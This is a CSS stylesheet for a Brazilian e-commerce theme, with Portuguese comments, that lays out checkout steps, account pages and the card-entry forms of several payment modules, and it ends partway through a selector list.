body.osc-accordion .opc-block-progress dl > div > dt {
    font-size: 15px;
    color: #333;
    font-weight: 600
}
body.osc-accordion .opc-block-progress dl > div > dd {
    margin-top: 10px;
    font-size: 13px;
    color: #777
}
body.osc-accordion .opc-block-progress .price {
    display: block;
    font-size: 14px;
    font-weight: 600;
}
body.osc-accordion .opc-block-progress .changelink { display: none }
body.osc-accordion .opc-block-progress .pay-link {
    border-radius: 3px;
    display: block;
    width: 100%;
    margin-top: 10px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
}
/* Finalização - 3 Colunas (OSC) */
body.osc-onepage .col-right { display: none }
body.osc-onepage .col-main {
    float: none;
    width: auto;
    margin: 0;
}
body.osc-onepage #checkoutSteps {
    margin: -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: space-between;
}
body.osc-onepage #checkoutSteps:after {
    display: table;
    clear: both;
    content: '';
}
body.osc-onepage #checkoutSteps > div {
    width: auto;
    padding: 20px;
    margin: 0;
    flex: 1 1 33.333%;
    min-width: 33.333%;
}
body.osc-onepage #checkoutSteps > div.left-column-osc { margin-left: 0 }
body.osc-onepage #checkoutSteps .section {
    margin-bottom: 40px;
    position: relative;
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
body.osc-onepage #checkoutSteps .section.blink .step-title .number { transform: scale(1.7) }
body.osc-onepage #checkoutSteps .section .step-title .number { transition: all 200ms cubic-bezier(0.68, -0.55, 0.265, 1.55) }
body.osc-onepage #checkoutSteps .section .step-title a { display: none }
body.osc-onepage #checkoutSteps .section:last-child { margin-bottom: 0 }
body.osc-onepage #checkoutSteps .section.allow:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    content: '\f00c';
}
body.osc-onepage #checkoutSteps .section.allow .step.a-item {
    display: block !important;
    position: relative;
    opacity: .5;
}
body.osc-onepage #checkoutSteps .section.allow .step.a-item:before {
    display: block;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    z-index: 99;
    background: transparent;
    opacity: 0;
    content: '';
}
body.osc-onepage #checkoutSteps .section.allow .step-title a { display: block }
body.osc-onepage #checkoutSteps .section.active:before { display: none }
body.osc-onepage #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-onepage #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-onepage #checkoutSteps .section.active .step-title a { display: none }
body.osc-onepage #checkoutSteps #opc-review { display: none }
body.osc-onepage #checkoutSteps #opc-review.active { display: block }
body.osc-onepage #checkoutSteps #payment-buttons-container button span:before { content: 'Rever Pedido e Finalizar' }
body.osc-onepage #checkoutSteps #payment-buttons-container button span span { display: none }
@media (max-width: 992px) {
    body.osc-onepage #checkoutSteps > div { max-width: none }
}
body.osc-onepage #checkoutSteps > div.bottom-line-osc {
    min-height: 600px;
    flex: 1 1 100%
}
body.osc-onepage #checkoutSteps .bottom-line-osc .step-title .number { display: none }
body.osc-onepage #checkoutSteps .section.allow #checkout-step-login {
    display: flex !important;
    flex-flow: column nowrap
}
body.osc-onepage #checkout-step-login { margin: 0 }
body.osc-onepage #checkout-step-login .step-desc { padding: 0 }
body.osc-onepage .opc-new-users,
body.osc-onepage .opc-registered-users,
body.osc-onepage .socialconnect-checkout {
    padding: 0 0 20px;
    margin: 0 0 20px;
    border-bottom: 1px solid #ccc;
    flex: 0 0 auto;
}
body.osc-onepage .bottom-line-osc .allow.active {
    background: none;
    box-shadow: none
}
body.osc-onepage .step-title {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-onepage .step-title h2 {
    font-weight: 400;
    font-size: 18px;
    flex: 1 1 auto
}
body.osc-onepage .step-title .number,
body.osc-onepage .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-onepage .allow.active .step-title .number:before { display: none }
body.osc-onepage .allow.active .step-title .number span { display: inline }
body.osc-onepage .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-onepage .allow .step-title .number span { display: none }
body.osc-onepage .step-title a {
    margin-left: 10px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    align-self: flex-end
}
body.osc-onepage .step-desc { text-align: center }
body.osc-onepage .step.a-item form { padding: 0 }
body.osc-onepage h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-onepage #checkoutSteps .section .buttons-set {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #ddd
}
body.osc-onepage #checkoutSteps #opc-login .buttons-set {
    margin-top: 0;
    padding-top: 15px;
    border-top: 0
}
body.osc-onepage #checkoutSteps .section.allow:before,
body.osc-onepage #checkoutSteps .section.allow .buttons-set { display: none }
body.osc-onepage #checkoutSteps .section.allow.active .buttons-set { display: flex }
body.osc-onepage #checkout-shipping-method-load ul li label { position: relative }
body.osc-onepage #checkout-shipping-method-load ul li label:after {
    position: absolute;
    top: -2px;
    left: -30px
}
body.osc-onepage #checkout-shipping-method-load ul li .label { margin: 0 0 0 10px }
body.osc-onepage .card-entry {
    margin-left: -50px;
    margin-right: -50px;
    padding: 20px
}
body.osc-onepage .flag-selection-entry {
    display: block;
    margin-bottom: 20px
}
body.osc-onepage .card-flags {
    margin: 0;
    padding-top: 5px;
    justify-content: center
}
body.osc-onepage .card-flags .flag { max-height: 30px }
body.osc-onepage .card-flags .ico { height: 30px }
body.osc-onepage .cardGrid .num { flex: 1 1 100% }
body.osc-onepage .cardGrid .nome { flex: 1 1 100% }
body.osc-onepage .cardGrid .exp { flex: 0 1 60% }
body.osc-onepage .cardGrid .cod { flex: 0 1 40% }
body.osc-onepage .cardGrid .pars { flex: 1 1 100% }
body.osc-onepage .banks-accounts table th,
body.osc-onepage .banks-accounts table td { padding: 10px !important }
body.osc-onepage .banks-accounts table tbody th,
body.osc-onepage .banks-accounts table tbody td { font-size: 12px }
body.osc-onepage .boletoGrid .boleto-discount,
body.osc-onepage .boletoGrid .boleto-price {
    font-size: 16px;
    flex-flow: row wrap
}
body.osc-onepage .boletoGrid .discount { display: flex }
body.osc-onepage .boletoGrid .full-price {
    font-size: 13px;
    margin: 10px 0 0;
    flex: 1 1 100%
}
/* Finalização - Etapas */
body.osc-steps .col-right {
    float: none;
    width: auto;
    margin-bottom: 40px;
    text-align: center;
}
body.osc-steps .col-main {
    float: none;
    width: auto;
    margin: 0;
}
body.osc-steps .opc-block-progress dl {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
body.osc-steps .opc-block-progress dl > div {
    flex: 1 1 auto;
    text-align: center;
}
body.osc-steps #checkoutSteps .section { display: none }
body.osc-steps #checkoutSteps .section.active { display: block }
body.osc-steps #checkoutSteps .section .step-title a { display: none }
body.osc-steps #checkoutSteps .section.allow:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    content: '\f00c';
}
body.osc-steps #checkoutSteps .section.allow .step.a-item {
    display: block !important;
    position: relative;
    opacity: .5;
}
body.osc-steps #checkoutSteps .section.allow .step.a-item:before {
    display: block;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    z-index: 99;
    background: transparent;
    opacity: 0;
    content: '';
}
body.osc-steps #checkoutSteps .section.allow .step-title a { display: block }
body.osc-steps #checkoutSteps .section.active:before { display: none }
body.osc-steps #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-steps #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-steps #checkoutSteps .section.active .step-title a { display: none }
body.osc-steps #checkoutSteps .section #payment-buttons-container button span:before { content: 'Rever Pedido e Finalizar' }
body.osc-steps #checkoutSteps .section #payment-buttons-container button span span { display: none }
body.osc-steps #opc-review #checkout-review-table-wrapper {
    float: left;
    width: calc(60% - 10px);
}
body.osc-steps #opc-review #checkout-review-submit {
    float: right;
    width: calc(40% - 10px);
    text-align: center;
}
body.osc-steps .page-title { text-align: center }
body.osc-steps .col-right,
body.osc-steps .opc-block-progress dl > div#checkout-onepage,
body.osc-steps #checkout-progress-wrapper { display: none }
body.osc-steps .col-main #checkout-progress-wrapper {
    display: block;
    text-align: center;
    margin: 0 5% 30px
}
body.osc-steps #checkoutSteps {
    position: relative;
    min-height: 600px;
    margin: 0 5%
}
body.osc-steps #checkoutSteps .section {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30px;
    border: 1px solid #ddd;
    border-radius: 4px;
    background: #fff;
    visibility: hidden;
    opacity: 0;
    transform: scale(.8);
    transition: all .7s cubic-bezier(0.455, 0.03, 0.515, 0.955)
}
body.osc-steps #checkoutSteps .section.allow {
    visibility: hidden;
    opacity: 0;
    transform: scale(.8)
}
body.osc-steps #checkoutSteps .section.allow.active {
    position: relative;
    z-index: 99;
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
body.osc-steps #checkoutSteps .section.allow:before { display: none }
body.osc-steps #checkoutSteps .section.allow #checkout-step-login { display: flex !important }
body.osc-steps .step-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-steps .step-title h2 {
    font-weight: 400;
    font-size: 22px;
    flex: 1 1 auto
}
body.osc-steps .step-title a { display: none !important }
body.osc-steps .step-title .number,
body.osc-steps .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-steps .allow.active .step-title .number:before { display: none }
body.osc-steps .allow.active .step-title .number span { display: inline }
body.osc-steps .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-steps .allow .step-title .number span { display: none }
body.osc-steps h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-steps .opc-block-progress .block-title {
    margin-bottom: 20px;
    color: #888;
    text-transform: uppercase
}
body.osc-steps .opc-block-progress .block-title strong { font-weight: 400 }
body.osc-steps .opc-block-progress dl { align-items: flex-end }
body.osc-steps .opc-block-progress dl > div { flex: 1 1 25% }
body.osc-steps .opc-block-progress dd { display: none }
body.osc-steps .opc-block-progress dt {
    font-size: 14px;
    text-transform: uppercase;
    padding-bottom: 14px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center
}
body.osc-steps .opc-block-progress dt .separator { display: none }
body.osc-steps .opc-block-progress dt a {
    display: block;
    margin-left: 10px;
    min-width: 45px;
    text-transform: lowercase;
    font-size: 11px;
    line-height: 15px;
    padding: 0 5px;
    border-radius: 3px;
}
body.osc-steps .opc-block-progress dt a:hover { opacity: 1 }
body.osc-steps .opc-block-progress dt:before {
    position: absolute;
    bottom: -8px;
    left: 50%;
    z-index: 10;
    margin-left: -10px;
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    background: #eee;
    content: ''
}
body.osc-steps .opc-block-progress dt:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #eee;
    display: block;
    height: 4px;
    content: ''
}
body.osc-steps .opc-block-progress dt.complete:before { content: '\f00c' }
body.osc-steps .card-entry {
    max-width: 820px;
    margin: 0 !important
}
body.osc-steps .step.a-item form { padding: 0 }
body.osc-steps #opc-review #checkout-review-table-wrapper,
body.osc-steps #opc-review #checkout-review-submit {
    float: none;
    width: auto
}
/* Sucesso */
.success-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.success-content aside {
    flex: 0 1 20%;
    margin-right: 20px;
}
.success-content main { flex: 1 1 auto }
/* Painel do Cliente */
.dashboard > *,
.my-account > * { margin-bottom: 20px }
.dashboard > *:last-child,
.my-account > *:last-child { margin-bottom: 0 }
.my-orders .item-order { margin-bottom: 20px }
.my-orders .item-order.last { margin-bottom: 0 }
/* Painel do Cliente - Menu logout */
.block-account ul {
    display: flex;
    flex-flow: column nowrap;
}
.block-account ul li { flex: 1 1 auto }
.block-account ul li.sair,
.block-account ul li.last { order: 99 }
/* Loader */
.svg-loader {
    animation: rotate-loader 2s linear infinite;
    z-index: 2;
}
.svg-loader .spinner {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
    stroke: rgba(0, 0, 0, 0.7);
    stroke-linecap: round;
    animation: dash-loader 1.5s ease-in-out infinite;
}
@keyframes rotate-loader {
    100% { transform: rotate(360deg) }
}
@keyframes dash-loader {
    0% {
        stroke-dasharray: 1, 150;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 90, 150;
        stroke-dashoffset: -35;
    }
    100% {
        stroke-dasharray: 90, 150;
        stroke-dashoffset: -124;
    }
}
/*CSS reloader*/
.previa-mode-control {
    position: fixed;
    z-index: 999999999;
    left: -4.5rem;
    bottom: 1rem;
    transition: all 400ms cubic-bezier(0.19, 1, 0.22, 1);
    background: #707d94;
    padding: .5rem 1rem .5rem .5rem;
    font-size: .8rem;
    color: #fff;
    text-align: center;
    display: flex;
    align-items: center;
    opacity: .9;
}
.previa-mode-control:before {
    content: 'CSS';
    position: absolute;
    top: 1rem;
    left: 1rem;
    bottom: 1rem;
    width: 3rem;
    height: 3rem;
    line-height: 3rem;
    text-align: center;
    opacity: .6;
}
.previa-mode-control.load { transform: translateX(4.5rem) }
.previa-mode-control svg {
    margin-right: 1rem;
    flex: 0 0 4rem;
    width: 4rem;
    height: 4rem;
    position: relative;
}
.previa-mode-control svg .spinner { stroke: #ecf2f6 }
/*Tracking modal*/
#tracking-modal-content {
    padding: 1rem;
    background: #fff;
}
#tracking-modal-content iframe {
    width: 900px;
    height: 900px;
    max-width: 80vw;
    max-height: 80vh;
    border: 0;
    display: block;
}
/*sitemap*/
ul.sitemap {
    -moz-column-count: 4;
    column-count: 4;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    padding: 2rem 0;
    margin-bottom: 1rem;
    border: 1px solid rgba(0, 0, 0, .1);
    border-width: 1px 0;
}
ul.sitemap > li {
    display: block;
    padding-bottom: 1rem;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    -moz-page-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    list-style: disc inside;
}
/* Finalização Mercado Pago - 2.9.0 */
div#mp-box-form {
    width: auto;
    max-width: 100%;
    padding: 20px;
    background: #fbfbfe;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    padding: 10px
}
#mp-box-form .mp-col-50 {
    padding: 0 10px;
    margin-left: -10px
}
#mp-box-form .mp-box-inputs input[type="text"], #mp-box-form .mp-box-inputs select {
    position: static;
    visibility: visible;
    display: inline-block;
    border: 1px solid #ccc;
    padding: 10px;
    line-height: 20px;
    height: 40px;
    background: #fff;
}
#mp-box-form .mp-box-inputs label { justify-content: flex-start }
.mp-box-inputs label em {
    margin-right: 5px;
    margin-left: 5px
}
#mercadopago-form-coupon #applyCoupon, .form-mercadopago #applyCouponTicket {
    visibility: visible;
    position: static;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 110px
}
.form-mercadopago #applyCouponTicket { margin-top: 16px }
/* Modulo - Cotacao */
.add-to-cart > .btn-quote { width: 100% }
div.qquoteadv div.product-details div.main-details > ul > li { list-style: none }
.modal__content .qquoteadv { text-align: center }
.modal__content .qquoteadv + .button-container { text-align: center }
/* Modulo - e.Rede */
#payment_form_rede_adquirencia {
    padding: 20px;
    background: #fbfbfb;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    margin-left: -20px;
    margin-right: -20px
}
#payment_form_rede_adquirencia > li {
    padding: 10px 0;
    flex: 1 1 auto;
}
#payment_form_rede_adquirencia label {
    font-size: 15px;
    color: #666;
    margin-bottom: 5px
}
/*rede fix*/
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li { display: block }
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li input {
    position: relative;
    visibility: visible;
}
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li label {
    display: block;
    flex: 0 0 auto;
    margin-right: 1rem;
}
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li .input-box {
    flex: 1 1 auto;
    min-width: 1px;
    display: flex;
    align-items: center;
}
dl.sp-methods > dd#dd_method_rede_adquirencia .v-fix {
    flex: 0 0 6rem;
    min-width: 1px;
    padding-right: 1rem;
}
dl.sp-methods > dd#dd_method_rede_adquirencia .v-fix:last-child { padding-right: 0 }

/*
* Créditos
*/
.credits__title {
    font-size: .8rem;
    text-align: center;
    background: #6F686E;
    color: #FFFFFF;
    padding: .5rem;
    border-radius: 3px 3px 0 0;
}
.credits__content {
    padding: .5rem;
    border-radius: 0 0 3px 3px;
    border: 1px solid #ccc;
    background: #fff;
    color: #6F686E;
    text-align: center;
}
.credits__cart {
    padding: 1rem;
    background: #fff;
    color:#000;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1);
}
.credits__cart p{
    padding: 10px 0;
}
.credits__note{
    font-size: .7rem;
}

.credits__cart .button {
    cursor: pointer;
     display: inline-block;
     padding: .875em 1em;
     line-height: 1em;
     height: auto;
     border-radius: 3px;
     box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
     border: 0;
     font-size: 1rem;
     background: #FFB700;
     color: #FFFFFF;
     transition: all 200ms ease-out;
     width:100%;
 }

/*
* Iugu
*/
#dd_method_iugu_boleto ul > li input,
 #dd_method_iugu_cc ul > li input {
     position: relative;
     visibility:visible;
}
.iugu-payment-icons {
    font-size: 1px;
    display: flex;
    padding: 0 0 13px;
}
#dd_method_iugu_boleto,
#dd_method_iugu_cc {
    max-width: 400px;
}
#dd_method_iugu_boleto .input-box,
#dd_method_iugu_cc .input-box{
    display:flex;
}
#dd_method_iugu_boleto dd > ul > li,
#dd_method_iugu_cc dd > ul > li{
    display:flow-root;
}
#dd_method_iugu_boleto li,
#dd_method_iugu_cc li{
    margin:0 0 14px 0;
    display: flow-root;
}
#dd_method_iugu_boleto label,
#dd_method_iugu_cc label{
    display:flow-root;
    padding: 0 0 4px;
}
#dd_method_iugu_cc li.control {
    display: flex;
    align-items: center;
}
input#iugu_cc_save {
    margin: 0 10px 0 0;
}

/*
* Modulo - YaPay
*/
#payment_form_traycheckoutapi #displayCcInfo li {
    display: table;
    width: 100%;
}

/*
* Modulo - Paypal Plus
*/
#paypal_plus_iframe{
    width:100%;
    min-width:initial;
}

/*Módulo EAD*/
.my-account table#my-courses-table a{
    display: block;
    font-size: inherit !important
}
.ead-description{
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.ead-classes{}
.ead-classes dt{
    padding: 1rem;
    font-size: 1rem;
    color: #000;
}
.ead-classes dd{
    background: #fff;
    border: 1px solid #ddd
}
.ead-classes dd a{
    display: block;
    padding: 1rem;
}
.ead-embed{ position: relative }
.ead-embed:before{
    content: '';
    display: block;
    padding-top: 56.25%;
}
.ead-embed iframe,
.ead-embed embed,
.ead-embed object,
.ead-embed video{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.ead-url,
.ead-file{
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.ead-url p,
.ead-file p{ margin-bottom: 1rem }
.ead-navigate{
    display: flex;
    align-items: center;
}
.ead-navigate a{
    margin-right: 1rem;
    padding: .5rem 1rem;
    background: #365AD1;
    color: #fff;
    border-radius: .25rem;
}
.ead-navigate a.btn--outline{
    background: none;
    border: 1px solid #365AD1;
    color: #365AD1;
}
.ead-navigate a.next{ margin: 0 0 0 auto }
.ead-navigate a:hover{
    background: #365AD1;
    color: #fff;
    filter: brightness(1.2);
}

/*wholesale*/
.attribute-options-images-wholesale select{ min-width: 4rem }

/*AllPago*/
#payment_form_gwap_cc{
    display: grid;
    grid-gap: 1rem;
    grid-template: 1fr / repeat(4, 1fr);
}
#payment_form_gwap_cc[style*='display'][style*='block']{ display: grid !important }
#payment_form_gwap_cc > li{
    display: block;
    margin: 0;
}
#payment_form_gwap_cc > li input{
    visibility: visible;
    position: static;
}
#payment_form_gwap_cc > li label{ display: block }
#payment_form_gwap_cc > li:first-child{ grid-column: 1 / -1 }
#payment_form_gwap_cc > li:first-child label{ margin: 0 }
#payment_form_gwap_cc > li:first-child img{ max-height: 2rem }
#payment_form_gwap_cc > li:first-child ul{
    display: flex;
    align-items: center;
}
#payment_form_gwap_cc > li:first-child ul li{
    margin: 0 1rem 0 0 !important;
    flex: 0 0 auto;
}
#payment_form_gwap_cc > li:first-child ul li .payment-option-gwap_cc {
    display: flex;
    align-items: center;
}
#payment_form_gwap_cc > li:nth-child(2) { grid-column: span 2 }
#payment_form_gwap_cc > li:nth-child(3) { grid-column: span 2 }
#gwap_cc_cc_type_exp_div { grid-column: span 2 }
#gwap_cc_cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
#gwap_cc_cc_type_cvv_div { grid-column: span 2 }
#gwap_cc_cc_type_cvv_div .input-box {
    display: flex;
    align-items: center;
}
#gwap_cc_cc_type_cvv_div .input-box input { width: 4rem !important }
#gwap_cc_cc_type_cvv_div .cvv-what-is-this{
    font-size: .75rem;
    margin-left: .5rem;
}
#gwap_cc_check_oneclick_list {
    grid-column: 1 / -1;
    display: flex !important;
    align-items: center;
    font-size: .875rem;
    order: 9;
}
#gwap_cc_check_oneclick_list input { order: -1 }
#gwap_cc_check_oneclick_list span{
    width: auto !important;
}
#div-parcelamento-gwap_cc { grid-column: 1 / -1 }
/*2 Cartões*/
#payment_form_gwap_2cc{
    display: grid;
    grid-gap: 2rem;
    grid-template: 1fr / 1fr 1fr;
}
#payment_form_gwap_2cc[style*='display'][style*='block']{ display: grid !important }
#payment_form_gwap_2cc > li{
    display: block;
    margin: 0;
}
#payment_form_gwap_2cc > li:before{
    content: 'Cartão 1';
    display: block;
    margin-bottom: 1rem;
    font-weight: 700;
    color: #000;
    font-size: .875rem;
    border-bottom: 1px solid #ccc;
    padding-bottom: .5rem;
}
#payment_form_gwap_2cc > li:nth-child(2):before{ content: 'Cartão 2' }
#payment_form_gwap_2cc > li input{
    visibility: visible;
    position: static;
}
#payment_form_gwap_2cc > li label{ display: block }
#payment_form_gwap_2cc > li > ul{
    display: grid;
    grid-gap: 1rem;
    grid-template: 1fr / 1fr 1fr;
}
#payment_form_gwap_2cc > li > ul > li:first-child{ grid-column: 1 / -1 }
#payment_form_gwap_2cc > li > ul > li:first-child label{ margin: 0 }
#payment_form_gwap_2cc > li > ul > li:first-child img{ max-height: 1.5rem }
#payment_form_gwap_2cc > li > ul > li:first-child ul{
    display: flex;
    align-items: center;
}
#payment_form_gwap_2cc > li > ul > li:first-child ul li{
    margin: 0 1rem 0 0 !important;
    flex: 0 0 auto;
}
#payment_form_gwap_2cc > li > ul > li:first-child ul li .payment-option-gwap_2cc2,
#payment_form_gwap_2cc > li > ul > li:first-child ul li .payment-option-gwap_2cc {
    display: flex;
    align-items: center;
}
#payment_form_gwap_2cc > li > ul > li:nth-child(2),
#payment_form_gwap_2cc > li > ul > li:nth-child(3) { grid-column: 1 / -1 }
#gwap_2cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
#gwap_2cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
#gwap_2cc_type_cvv_div2 .input-box,
#gwap_2cc_type_cvv_div .input-box {
    display: flex;
    align-items: center;
}
#gwap_2cc_type_cvv_div2 .input-box input,
#gwap_2cc_type_cvv_div .input-box input { width: 4rem !important }
#gwap_2cc_type_cvv_div2 .cvv-what-is-this,
#gwap_2cc_type_cvv_div .cvv-what-is-this{
    font-size: .75rem;
    margin-left: .5rem;
}
#div-parcelamento-gwap_2cc { grid-column: 1 / -1 }
#div-parcelamento-gwap_2cc2{ padding-top: 1rem }
@media (max-width: 768px){
    /*1 cartão*/
    #payment_form_gwap_cc{ grid-template: 1fr / 1fr 1fr }
    #payment_form_gwap_cc > li:first-child ul {
        display: grid;
        grid-template: 1fr / repeat(auto-fit, minmax(3rem,1fr));
        grid-gap: 1rem;
    }
    #payment_form_gwap_cc > li:first-child ul li{ margin: 0 }

    /*2 cartões*/
    #payment_form_gwap_2cc{ grid-template: 1fr / 1fr }
    #payment_form_gwap_2cc > li > ul{ grid-template: 1fr / 1fr }
}

/* MundiPagg */ 
#payment_form_mundipaggpayment_api_cartao .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_boletocartao .radio-flags label:not(:nth-child(2)){
    border-left:none;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags input,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags input,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags input,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags input{
    display: flex;
    padding: 20px;
    margin: auto;
    margin-bottom: 9px;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags .tit,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags .tit,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags .tit,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags .tit{
    display:none;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags label,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags label,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags label,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags label{
    display:block;
    min-width: 80px;
    margin:auto;
}

.cartaoform .radio-flags label {
    width: 80px;
}

.mundipagg-form label{
    width:100%;
}

#checkout-payment-method-load dt {
    cursor: pointer;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
dl.sp-methods dt {
    margin-bottom: 10px;
}

/* Filter MMA */

.filter-mma form{display:flex;}
.filter-mma select, .filter-mma input{margin: 0 10px}
.filter-mma{
    margin: 1rem auto;
    max-width: 61rem;
    justify-content: center;
    align-items: center;
    text-align: center;
}



#payment_form_traycheckoutapi li.forma_pagamento + li {
    display: block !important;
    max-width: 400px;
    margin:10px;
}
#payment_form_traycheckoutapi .forma_pagamento label{
    display:none;
}



/* PicPay */

#payment_form_picpay_standard p {
    padding: 20px;
}
.checkout-onepage-success iframe {
    justify-content: center;
    display: flex;
}
.success-content .pagto a{
    height: 100%;
}


/* Restrição de Vendas */ 

#sales-restriction .modal__box {
    padding: 43px;
}
#sales-restriction .modal__box form{
    margin:15px 0 0 0  
}
#sales-restriction .modal__box button{
    margin:15px 0 0 0;
}
#sales_restriction_cep .frete__form,
.sales-restriction .frete__form{
    margin: 15px 0 0 0;
}
#sales_restriction_cep,
.sales-restriction{
    background: #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
    padding: 11px;
    border-radius: 3px;
    margin: 15px 0 0 0;
}
.sales-restriction span{
    color: rgba(0,0,0,.7);
    font-size: .8rem;
    font-weight: 600;
    display: flex;
    justify-content: center;
}
#sales_restriction_cep span{
    color: rgba(0,0,0,.7);
    font-size: .8rem;
    font-weight: 600;
}

.block-amseorichdata
{
    margin: 20px 0 10px;
    clear: both;
}

.block-amseorichdata .block-content
{
    padding: 7px 7px;
}
/*
* Tema:     Selenium
* Versão:   3.4
* Update:   03/2018
*/

/* Geral */
html { font-family: 'Exo 2', 'Helvetica', 'Arial', sans-serif }
button,
input[type=button],
input[type=reset],
input[type=submit] {
    text-shadow: 0 1px 1px rgba(0,0,0,.3);
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFFFFF;
    background: #05086F;
    line-height: 26px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3)
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    color: #FFFFFF;
    background: #CD9967;
}
button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3);
}
input[type=text],
input[type=password],
input[type=search],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=range],
input[type=date],
input[type=mounth],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color] {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
select {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
textarea {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
address .ico {
    display: inline;
    vertical-align: baseline;
    position: relative;
    top: 1px;
    margin-right: 3px;
    width: 9px;
    height: 13px;
    fill: rgba(0,0,0,.5);
}
iframe[name="google_conversion_frame"] {
    position: fixed;
    top: -999px;
    left: -999px;
}
a { color: #05086F }
a:hover { color: #CD9967 }

/* Transition */
a,
button,
input,
select,
textarea,
.search-button,
.pagtos-container .name,
.envios-container .name,
